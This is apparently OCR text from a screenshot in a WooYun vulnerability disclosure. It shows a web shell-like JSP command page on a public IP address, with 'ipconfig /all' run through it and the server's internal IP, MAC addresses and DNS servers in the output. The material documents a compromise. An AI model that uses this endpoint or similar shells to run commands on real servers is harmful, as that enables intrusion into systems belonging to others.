 218.94.64.58:8080/no/no.jsp?action=command
手上路 linux学习网 书签 湖南联通 Symantec 信息安全 从 Firefox 导入 华南资讯
系统命令
执行命令
ipconfig /all 执行
执行结果
Windows IP Configuration
Host Name . . . . . . . . . . . . : ibm
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter 本地连接 4:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) I350 Gigabit Network Connection
Physical Address. . . . . . . . . : 40-F2-E9-9F-14-3D
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.140.39.35
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
DNS Servers . . . . . . . . . . . : 58.240.21.9
221.6.4.66
Ethernet adapter 本地连接 3:
Media State . . . . . . . . . . . : Media disconnected
Description . . . . . . . . . . . : Intel(R) I350 Gigabit Network Connection #2
Physical Address. . . . . . . . . : 40-F2-E9-9F-14-3C
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) I350 Gigabit Network Connection #4
www.wooyun.org
Physical Address. . . . . . . . . : 40-F2-E9-9F-14-3B